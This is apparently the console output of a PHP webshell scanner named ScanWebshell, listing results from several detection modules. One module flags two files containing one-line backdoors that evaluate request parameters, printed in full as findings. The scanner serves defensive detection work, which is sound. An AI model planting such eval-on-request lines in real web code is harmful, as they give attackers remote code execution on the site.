 ________________________________________
/\                              /\
\_|    Thank you for             |
  |    Using ScanWebshell!       |
  |    By:Seck                   |
  |  ____________________________|
  \_/____________________________/
************************************************
From call_back_door.py scan the result  ********
************************************************
************************************************
From simple.py scan the result  ****************
************************************************
文件位置： xjseck1/reg.php
eval($_REQUEST['a']) --------->The code in 2 line
文件位置： xjseck1/index.php
eval($_REQUEST['123']) --------->The code in 3 line
************************************************
From encode_door.py scan the result  ***********
************************************************
************************************************
From array_map_door.py scan the result  ********
************************************************